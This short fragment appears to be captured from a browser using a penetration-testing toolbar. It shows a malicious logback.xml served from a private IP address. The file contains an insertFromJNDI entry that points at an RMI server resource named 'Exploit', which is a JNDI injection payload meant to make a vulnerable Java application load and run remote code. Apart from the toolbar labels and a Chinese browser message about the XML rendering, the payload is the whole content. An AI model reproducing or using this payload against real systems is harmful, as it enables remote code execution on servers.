 10.20.24.191:8000/logback.xml
INT SQL XSS Encryption Encoding Other
Load URL http://10.20.24.191:8000/logback.xml
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
–<configuration>
<insertFromJNDI env-entry-name="rmi://10.20.24.191:1099/Exploit" as="appName"/>
</configuration>